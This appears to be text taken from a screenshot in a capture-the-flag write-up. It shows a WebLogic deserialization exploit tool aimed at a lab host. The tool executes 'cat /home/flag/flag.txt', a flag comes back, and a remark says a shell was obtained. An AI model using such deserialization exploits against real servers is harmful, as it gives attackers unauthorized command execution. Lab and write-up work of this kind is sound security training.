 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.2.10 Port: 7001 DisC...
FileP... Upload
CMD: cat /home/flag/flag.txt Execute
Result: flag6{f67ed0564c9d4055130237cdde2ad486}
I think you get a shell.
Maybe you should try to login the weblogic.